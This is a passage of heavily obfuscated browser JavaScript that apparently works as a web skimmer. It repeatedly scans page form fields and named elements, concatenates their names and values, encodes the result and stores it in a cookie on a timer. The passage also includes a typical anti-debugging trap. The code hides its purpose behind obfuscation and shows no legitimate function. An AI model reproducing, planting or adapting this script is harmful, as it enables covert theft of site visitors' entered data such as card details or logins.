b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return 